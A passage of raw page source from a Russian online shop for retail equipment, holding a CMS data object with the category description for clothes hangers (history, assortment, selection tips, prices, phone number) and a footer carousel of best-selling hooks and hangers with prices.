она зависит от сырья и конфигурации изделия. Минимальная цена – от 9 рублей. Оптовым покупателям за заказ на 15\u0026nbsp;000 предоставляется бонус – бесплатная доставка покупки в черте МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Сделать заказ и получить консультацию\u0026nbsp;можно по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Складывайте уют из мелочей. Удачного шопинга!\r\n\u003C\/p\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nВешалки и плечики \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Содержать вещи в порядке не только красиво, но и практично: одежда не мнется, не теряет форму, всегда находится под рукой.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Плечики помогут вам разумно использовать пространство в магазине, дома, на выставке. Порядок в торговом зале и гардеробной обеспечивают эти простые функциональные приспособления. Обычно для их размещения в магазинах используются \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Eвешала напольные\u003C\/a\u003E, которые чаще всего представляют собой штангу на ножках.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nНемного истории \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Первые аксессуары появились в XVI столетии во Франции. Тогда оборудование было громоздким, неудобным, напоминавшим \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Eсовременные манекены\u003C\/a\u003E. Сто лет спустя плечиками пользовались преимущественно аристократы, священники и военные. Облегченные варианты изделий появились уже к концу века.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Изделия изготавливали из отполированного благородного дерева. Со временем их адаптировали к разным видам нарядов – корсетам, брюкам, тяжелой одежде, появились другие, более экономичные материалы. Регулирующий винт позволял подогнать плечи под нужный размер.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nВ каталоге вы найдете: \u003C\/h3\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Металлические модели: выглядят легко, стильно, невесомо;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Пластиковые образцы бюджетной категории;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Комбинированные изделия;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы с зажимами для брюк, юбок;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Устройства с перекладиной;\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Утонченные женские варианты, изделия для детей.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nСоветы по выбору \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Выбирая аксессуары, учитывайте вес и особенности одежды, которую вы будете на них хранить, возможности своего гардероба. Пластиковые тремпели не подходят для тяжелых курток и шуб из-за своей склонности к деформации. Металлические изделия долговечнее, на них удобно развешивать футболки, рубашки, сарафаны.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Плечики классической формы подходят для «каркасных» нарядов. Среди них – кардиганы, пиджаки. Они предотвращают их провисание, а дополнительная перекладина допускает подвешивание нескольких вещей на одном изделии одновременно.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки с крючками либо выемками на корпусе предназначены для топиков и платьев, которые так и норовят съехать и затеряться в шкафу.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Вешалки из пластика длиной 30 см максимум покупайте для белья.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nРасценки \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Стоимость вешалок разнится: она зависит от сырья и конфигурации изделия. Минимальная цена – от 9 рублей. Оптовым покупателям за заказ на 15\u0026nbsp;000 предоставляется бонус – бесплатная доставка покупки в черте МКАД.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Сделать заказ и получить консультацию\u0026nbsp;можно по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Складывайте уют из мелочей. Удачного шопинга!\r\n\u003C\/p\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ВЕШАЛКИ И ПЛЕЧИКИ\r\nВЕШАЛКИ И ПЛЕЧИКИ \r\n\r\nСОДЕРЖАТЬ ВЕЩИ В ПОРЯДКЕ НЕ ТОЛЬКО КРАСИВО, \r\nНО И ПРАКТИЧНО: ОДЕЖДА НЕ МНЕТСЯ, НЕ ТЕРЯЕТ ФОРМУ, ВСЕГДА НАХОДИТСЯ ПОД РУКОЙ. \r\n\r\nПЛЕЧИКИ ПОМОГУТ ВАМ РАЗУМНО ИСПОЛЬЗОВАТЬ \r\nПРОСТРАНСТВО В МАГАЗИНЕ, ДОМА, НА ВЫСТАВКЕ. ПОРЯДОК В ТОРГОВОМ ЗАЛЕ И ГАРДЕРОБНОЙ ОБЕСПЕЧИВАЮТ ЭТИ ПРОСТЫЕ ФУНКЦИОНАЛЬНЫЕ ПРИСПОСОБЛЕНИЯ. ОБЫЧНО ДЛЯ ИХ РАЗМЕЩЕНИЯ В МАГАЗИНАХ ИСПОЛЬЗУЮТСЯ ВЕШАЛА НАПОЛЬНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] , КОТОРЫЕ ЧАЩЕ ВСЕГО ПРЕДСТАВЛЯЮТ СОБОЙ ШТАНГУ НА НОЖКАХ. НЕМНОГО ИСТОРИИ \r\n\r\nПЕРВЫЕ АКСЕССУАРЫ ПОЯВИЛИСЬ В XVI СТОЛЕТИИ \r\nВО ФРАНЦИИ. ТОГДА ОБОРУДОВАНИЕ БЫЛО ГРОМОЗДКИМ, НЕУДОБНЫМ, НАПОМИНАВШИМ СОВРЕМЕННЫЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . СТО ЛЕТ СПУСТЯ ПЛЕЧИКАМИ ПОЛЬЗОВАЛИСЬ ПРЕИМУЩЕСТВЕННО АРИСТОКРАТЫ, СВЯЩЕННИКИ И ВОЕННЫЕ. ОБЛЕГЧЕННЫЕ ВАРИАНТЫ ИЗДЕЛИЙ ПОЯВИЛИСЬ УЖЕ К КОНЦУ ВЕКА. \r\n\r\nИЗДЕЛИЯ ИЗГОТАВЛИВАЛИ ИЗ ОТПОЛИРОВАННОГО \r\nБЛАГОРОДНОГО ДЕРЕВА. СО ВРЕМЕНЕМ ИХ АДАПТИРОВАЛИ К РАЗНЫМ ВИДАМ НАРЯДОВ – КОРСЕТАМ, БРЮКАМ, ТЯЖЕЛОЙ ОДЕЖДЕ, ПОЯВИЛИСЬ ДРУГИЕ, БОЛЕЕ ЭКОНОМИЧНЫЕ МАТЕРИАЛЫ. РЕГУЛИРУЮЩИЙ ВИНТ ПОЗВОЛЯЛ ПОДОГНАТЬ ПЛЕЧИ ПОД НУЖНЫЙ РАЗМЕР. АССОРТИМЕНТ В КАТАЛОГЕ ВЫ НАЙДЕТЕ: \r\n\r\n- \r\n\r\nМЕТАЛЛИЧЕСКИЕ МОДЕЛИ: ВЫГЛЯДЯТ ЛЕГКО, СТИЛЬНО, \r\nНЕВЕСОМО; \r\n- \r\n\r\nПЛАСТИКОВЫЕ ОБРАЗЦЫ БЮДЖЕТНОЙ КАТЕГОРИИ; \r\n- \r\n\r\nКОМБИНИРОВАННЫЕ ИЗДЕЛИЯ; \r\n- \r\n\r\nОБРАЗЦЫ С ЗАЖИМАМИ ДЛЯ БРЮК, ЮБОК; \r\n- \r\n\r\nУСТРОЙСТВА С ПЕРЕКЛАДИНОЙ; \r\n- \r\n\r\nУТОНЧЕННЫЕ ЖЕНСКИЕ ВАРИАНТЫ, ИЗДЕЛИЯ ДЛЯ \r\nДЕТЕЙ. СОВЕТЫ ПО ВЫБОРУ \r\n\r\n \r\n\r\n- \r\n\r\nВЫБИРАЯ АКСЕССУАРЫ, УЧИТЫВАЙТЕ ВЕС И ОСОБЕННОСТИ \r\nОДЕЖДЫ, КОТОРУЮ ВЫ БУДЕТЕ НА НИХ ХРАНИТЬ, ВОЗМОЖНОСТИ СВОЕГО ГАРДЕРОБА. ПЛАСТИКОВЫЕ ТРЕМПЕЛИ НЕ ПОДХОДЯТ ДЛЯ ТЯЖЕЛЫХ КУРТОК И ШУБ ИЗ-ЗА СВОЕЙ СКЛОННОСТИ К ДЕФОРМАЦИИ. МЕТАЛЛИЧЕСКИЕ ИЗДЕЛИЯ ДОЛГОВЕЧНЕЕ, НА НИХ УДОБНО РАЗВЕШИВАТЬ ФУТБОЛКИ, РУБАШКИ, САРАФАНЫ. \r\n- \r\n\r\nПЛЕЧИКИ КЛАССИЧЕСКОЙ ФОРМЫ ПОДХОДЯТ ДЛЯ \r\n«КАРКАСНЫХ» НАРЯДОВ. СРЕДИ НИХ – КАРДИГАНЫ, ПИДЖАКИ. ОНИ ПРЕДОТВРАЩАЮТ ИХ ПРОВИСАНИЕ, А ДОПОЛНИТЕЛЬНАЯ ПЕРЕКЛАДИНА ДОПУСКАЕТ ПОДВЕШИВАНИЕ НЕСКОЛЬКИХ ВЕЩЕЙ НА ОДНОМ ИЗДЕЛИИ ОДНОВРЕМЕННО. \r\n- \r\n\r\nВЕШАЛКИ С КРЮЧКАМИ ЛИБО ВЫЕМКАМИ НА КОРПУСЕ \r\nПРЕДНАЗНАЧЕНЫ ДЛЯ ТОПИКОВ И ПЛАТЬЕВ, КОТОРЫЕ ТАК И НОРОВЯТ СЪЕХАТЬ И ЗАТЕРЯТЬСЯ В ШКАФУ. \r\n- \r\n\r\nВЕШАЛКИ ИЗ ПЛАСТИКА ДЛИНОЙ 30 СМ МАКСИМУМ \r\nПОКУПАЙТЕ ДЛЯ БЕЛЬЯ. \r\n\r\n РАСЦЕНКИ \r\n\r\nСТОИМОСТЬ ВЕШАЛОК РАЗНИТСЯ: ОНА ЗАВИСИТ \r\nОТ СЫРЬЯ И КОНФИГУРАЦИИ ИЗДЕЛИЯ. МИНИМАЛЬНАЯ ЦЕНА – ОТ 9 РУБЛЕЙ. ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА 15\u0026NBSP;000 ПРЕДОСТАВЛЯЕТСЯ БОНУС – БЕСПЛАТНАЯ ДОСТАВКА ПОКУПКИ В ЧЕРТЕ МКАД. \r\n\r\nСДЕЛАТЬ ЗАКАЗ И ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ\u0026NBSP;МОЖНО \r\nПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nСКЛАДЫВАЙТЕ УЮТ ИЗ МЕЛОЧЕЙ. УДАЧНОГО ШОПИНГА!","~SEARCHABLE_CONTENT":"ВЕШАЛКИ И ПЛЕЧИКИ\r\nВЕШАЛКИ И ПЛЕЧИКИ \r\n\r\nСОДЕРЖАТЬ ВЕЩИ В ПОРЯДКЕ НЕ ТОЛЬКО КРАСИВО, \r\nНО И ПРАКТИЧНО: ОДЕЖДА НЕ МНЕТСЯ, НЕ ТЕРЯЕТ ФОРМУ, ВСЕГДА НАХОДИТСЯ ПОД РУКОЙ. \r\n\r\nПЛЕЧИКИ ПОМОГУТ ВАМ РАЗУМНО ИСПОЛЬЗОВАТЬ \r\nПРОСТРАНСТВО В МАГАЗИНЕ, ДОМА, НА ВЫСТАВКЕ. ПОРЯДОК В ТОРГОВОМ ЗАЛЕ И ГАРДЕРОБНОЙ ОБЕСПЕЧИВАЮТ ЭТИ ПРОСТЫЕ ФУНКЦИОНАЛЬНЫЕ ПРИСПОСОБЛЕНИЯ. ОБЫЧНО ДЛЯ ИХ РАЗМЕЩЕНИЯ В МАГАЗИНАХ ИСПОЛЬЗУЮТСЯ ВЕШАЛА НАПОЛЬНЫЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] , КОТОРЫЕ ЧАЩЕ ВСЕГО ПРЕДСТАВЛЯЮТ СОБОЙ ШТАНГУ НА НОЖКАХ. НЕМНОГО ИСТОРИИ \r\n\r\nПЕРВЫЕ АКСЕССУАРЫ ПОЯВИЛИСЬ В XVI СТОЛЕТИИ \r\nВО ФРАНЦИИ. ТОГДА ОБОРУДОВАНИЕ БЫЛО ГРОМОЗДКИМ, НЕУДОБНЫМ, НАПОМИНАВШИМ СОВРЕМЕННЫЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . СТО ЛЕТ СПУСТЯ ПЛЕЧИКАМИ ПОЛЬЗОВАЛИСЬ ПРЕИМУЩЕСТВЕННО АРИСТОКРАТЫ, СВЯЩЕННИКИ И ВОЕННЫЕ. ОБЛЕГЧЕННЫЕ ВАРИАНТЫ ИЗДЕЛИЙ ПОЯВИЛИСЬ УЖЕ К КОНЦУ ВЕКА. \r\n\r\nИЗДЕЛИЯ ИЗГОТАВЛИВАЛИ ИЗ ОТПОЛИРОВАННОГО \r\nБЛАГОРОДНОГО ДЕРЕВА. СО ВРЕМЕНЕМ ИХ АДАПТИРОВАЛИ К РАЗНЫМ ВИДАМ НАРЯДОВ – КОРСЕТАМ, БРЮКАМ, ТЯЖЕЛОЙ ОДЕЖДЕ, ПОЯВИЛИСЬ ДРУГИЕ, БОЛЕЕ ЭКОНОМИЧНЫЕ МАТЕРИАЛЫ. РЕГУЛИРУЮЩИЙ ВИНТ ПОЗВОЛЯЛ ПОДОГНАТЬ ПЛЕЧИ ПОД НУЖНЫЙ РАЗМЕР. АССОРТИМЕНТ В КАТАЛОГЕ ВЫ НАЙДЕТЕ: \r\n\r\n- \r\n\r\nМЕТАЛЛИЧЕСКИЕ МОДЕЛИ: ВЫГЛЯДЯТ ЛЕГКО, СТИЛЬНО, \r\nНЕВЕСОМО; \r\n- \r\n\r\nПЛАСТИКОВЫЕ ОБРАЗЦЫ БЮДЖЕТНОЙ КАТЕГОРИИ; \r\n- \r\n\r\nКОМБИНИРОВАННЫЕ ИЗДЕЛИЯ; \r\n- \r\n\r\nОБРАЗЦЫ С ЗАЖИМАМИ ДЛЯ БРЮК, ЮБОК; \r\n- \r\n\r\nУСТРОЙСТВА С ПЕРЕКЛАДИНОЙ; \r\n- \r\n\r\nУТОНЧЕННЫЕ ЖЕНСКИЕ ВАРИАНТЫ, ИЗДЕЛИЯ ДЛЯ \r\nДЕТЕЙ. СОВЕТЫ ПО ВЫБОРУ \r\n\r\n \r\n\r\n- \r\n\r\nВЫБИРАЯ АКСЕССУАРЫ, УЧИТЫВАЙТЕ ВЕС И ОСОБЕННОСТИ \r\nОДЕЖДЫ, КОТОРУЮ ВЫ БУДЕТЕ НА НИХ ХРАНИТЬ, ВОЗМОЖНОСТИ СВОЕГО ГАРДЕРОБА. ПЛАСТИКОВЫЕ ТРЕМПЕЛИ НЕ ПОДХОДЯТ ДЛЯ ТЯЖЕЛЫХ КУРТОК И ШУБ ИЗ-ЗА СВОЕЙ СКЛОННОСТИ К ДЕФОРМАЦИИ. МЕТАЛЛИЧЕСКИЕ ИЗДЕЛИЯ ДОЛГОВЕЧНЕЕ, НА НИХ УДОБНО РАЗВЕШИВАТЬ ФУТБОЛКИ, РУБАШКИ, САРАФАНЫ. \r\n- \r\n\r\nПЛЕЧИКИ КЛАССИЧЕСКОЙ ФОРМЫ ПОДХОДЯТ ДЛЯ \r\n«КАРКАСНЫХ» НАРЯДОВ. СРЕДИ НИХ – КАРДИГАНЫ, ПИДЖАКИ. ОНИ ПРЕДОТВРАЩАЮТ ИХ ПРОВИСАНИЕ, А ДОПОЛНИТЕЛЬНАЯ ПЕРЕКЛАДИНА ДОПУСКАЕТ ПОДВЕШИВАНИЕ НЕСКОЛЬКИХ ВЕЩЕЙ НА ОДНОМ ИЗДЕЛИИ ОДНОВРЕМЕННО. \r\n- \r\n\r\nВЕШАЛКИ С КРЮЧКАМИ ЛИБО ВЫЕМКАМИ НА КОРПУСЕ \r\nПРЕДНАЗНАЧЕНЫ ДЛЯ ТОПИКОВ И ПЛАТЬЕВ, КОТОРЫЕ ТАК И НОРОВЯТ СЪЕХАТЬ И ЗАТЕРЯТЬСЯ В ШКАФУ. \r\n- \r\n\r\nВЕШАЛКИ ИЗ ПЛАСТИКА ДЛИНОЙ 30 СМ МАКСИМУМ \r\nПОКУПАЙТЕ ДЛЯ БЕЛЬЯ. \r\n\r\n РАСЦЕНКИ \r\n\r\nСТОИМОСТЬ ВЕШАЛОК РАЗНИТСЯ: ОНА ЗАВИСИТ \r\nОТ СЫРЬЯ И КОНФИГУРАЦИИ ИЗДЕЛИЯ. МИНИМАЛЬНАЯ ЦЕНА – ОТ 9 РУБЛЕЙ. ОПТОВЫМ ПОКУПАТЕЛЯМ ЗА ЗАКАЗ НА 15\u0026NBSP;000 ПРЕДОСТАВЛЯЕТСЯ БОНУС – БЕСПЛАТНАЯ ДОСТАВКА ПОКУПКИ В ЧЕРТЕ МКАД. \r\n\r\nСДЕЛАТЬ ЗАКАЗ И ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ\u0026NBSP;МОЖНО \r\nПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nСКЛАДЫВАЙТЕ УЮТ ИЗ МЕЛОЧЕЙ. УДАЧНОГО ШОПИНГА!","CODE":"veshalki_plechiki","~CODE":"veshalki_plechiki","XML_ID":"393","~XML_ID":"393","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22415","~DETAIL_PICTURE":"22415","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/veshalki_plechiki\/","~SECTION_PAGE_URL":"\/veshalki_plechiki\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"393","~EXTERNAL_ID":"393"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1072";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_427744724_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1853484354_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4151360760_48076" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    ART-1                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="picture">
													<img src="/upload/resize_cache/iblock/a1f/220_200_1/a1f8ea76e76ffa48c734c37c92e1e704.jpg" alt="Соединитель для транспортировки и хранения вешалок" title="Соединитель для транспортировки и хранения вешалок">
												<span class="getFastView" data-id="48076">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
